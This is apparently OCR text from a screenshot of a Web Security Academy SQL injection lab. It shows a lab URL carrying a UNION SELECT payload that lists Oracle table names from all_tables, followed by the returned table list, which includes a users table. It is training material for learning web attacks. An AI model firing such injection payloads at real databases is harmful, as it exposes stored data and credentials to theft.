 Apps Places Sep 18 4:43 PM 6% 62% 0.3 kB 0.2 kB en 76%
SQL injection attack, listin SQL injection attack, listin
https://0a7d00bc04ae198d801f08f6002c00d4.web-security-academy.net/filter?category=%27%20union%20select%20table_name,NULL%20from%20all_tables--%20-
users 2/2
SDO_CS_SRS
SDO_DATUMS
SDO_DATUMS_OLD_SNAPSHOT
SDO_ELLIPSOIDS
SDO_ELLIPSOIDS_OLD_SNAPSHOT
SDO_PREFERRED_OPS_SYSTEM
SDO_PREFERRED_OPS_USER
SDO_PRIME_MERIDIANS
SDO_PROJECTIONS_OLD_SNAPSHOT
SDO_ST_TOLERANCE
SDO_TOPO_DATA$
SDO_TOPO_RELATION_DATA
SDO_TOPO_TRANSACT_DATA
SDO_TXN_IDX_DELETES
SDO_TXN_IDX_EXP_UPD_RGN
SDO_TXN_IDX_INSERTS
SDO_UNITS_OF_MEASURE
SDO_XML_SCHEMAS
SRSNAMESPACE_TABLE
STMT_AUDIT_OPTION_MAP
SYSTEM_PRIVILEGE_MAP
TABLE_PRIVILEGE_MAP
USERS_NGBIGX
WRI$_ADV_ASA_RECO_DATA
WRR$_REPLAY_CALL_FILTER
WWV_FLOW_DUAL100
WWV_FLOW_LOV_TEMP
WWV_FLOW_TEMP_TABLE
XDB$XIDX_IMP_T